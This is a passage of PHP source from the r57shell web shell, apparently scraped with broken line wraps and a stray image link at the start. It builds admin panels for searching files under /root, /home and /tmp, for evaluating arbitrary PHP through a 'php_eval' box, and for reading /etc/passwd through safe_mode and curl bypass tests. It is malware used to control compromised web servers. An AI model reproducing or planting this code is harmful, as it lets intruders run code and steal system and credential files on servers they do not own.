 echo sr(15,"<b>".ws(9).$lang[$language.'_text8'].$arrow.ws(4)."</b>","<select
name=alias>".
$aliases2."</select>".in('hidden','dir',0,$dir).ws(4).in('submit','submit',0,$la
ng[$language.'_butt1']));
echo $te.'</div>'.$table_end1.$fe;
}
echo $fs.$table_up1.div_title($lang[$language.'_text54'],'id7').
$table_up2.div('id7').$ts;
echo sr(15,"<b>".$lang[$language.'_text52'].
$arrow."</b>",in('text','s_text',85,'text').ws(4).in('submit','submit',0,$lang[$
language.'_butt12']));
echo sr(15,"<b>".$lang[$language.'_text53'].
$arrow."</b>",in('text','s_dir',85,$dir)." * ( /root;/home;/tmp )");
echo sr(15,"<b>".$lang[$language.'_text55'].$arrow."</b>",in('checkbox','m
id=m',0,'1').in('text','s_mask',82,'.txt;.php')."* (
.txt;.php;.htm )".in('hidden','cmd',0,'search_text').in('hidden','dir',0,$dir));
echo $te.'</div>'.$table_end1.$fe;
if(!$safe_mode && $unix){
echo $fs.$table_up1.div_title($lang[$language.'_text76'],'id8').
$table_up2.div('id8').$ts;
echo sr(15,"<b>".$lang[$language.'_text72'].
$arrow."</b>",in('text','s_text',85,'text').ws(4).in('submit','submit',0,$lang[$
language.'_butt12']));
echo sr(15,"<b>".$lang[$language.'_text73'].
$arrow."</b>",in('text','s_dir',85,$dir)." * ( /root;/home;/tmp )");
echo sr(15,"<b>".$lang[$language.'_text74'].
$arrow."</b>",in('text','s_mask',85,'*.[hc]').ws(1).
$lang[$language.'_text75'].in('hidden','cmd',0,'find_text').in('hidden','dir',0,
$dir));
echo $te.'</div>'.$table_end1.$fe;
}
echo $fs.$table_up1.div_title($lang[$language.'_text32'],'id9').
$table_up2.$font;
echo "<div align=center>".div('id9')."<textarea name=php_eval cols=100 rows=3>";
echo (!empty($_POST['php_eval'])?($_POST['php_eval']):("/* delete script
*/rn//unlink("r57shell.php");rn//readfile("/etc/passwd");"));
echo "</textarea>";
echo in('hidden','dir',0,$dir).in('hidden','cmd',0,'php_eval');
echo "<br>".ws(1).in('submit','submit',0,$lang[$language.'_butt1']);
echo "</div></div></font>";
echo $table_end1.$fe;
if($safe_mode&&$curl_on)
{
echo $fs.$table_up1.div_title($lang[$language.'_text33'],'id10').
$table_up2.div('id10').$ts;
echo sr(15,"<b>".$lang[$language.'_text30'].
$arrow."</b>",in('text','test1_file',85,(!empty($_POST['test1_file'])?
($_POST['test1_file']):
("/etc/passwd"))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test1').ws(4).i
n('submit','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
if($safe_mode)
{
echo $fs.$table_up1.div_title($lang[$language.'_text34'],'id11').
$table_up2.div('id11').$ts;
echo "<table class=table1 width=100% align=center>";
echo sr(15,"<b>".$lang[$language.'_text30'].
$arrow."</b>",in('text','test2_file',85,(!empty($_POST['test2_file'])?
($_POST['test2_file']):
("/etc/passwd"))).in('hidden','dir',0,$dir).in('hidden','cmd',0,'test2').ws(4).i
n('submit','submit',0,$lang[$language.'_butt8']));
echo $te.'</div>'.$table_end1.$fe;
}
 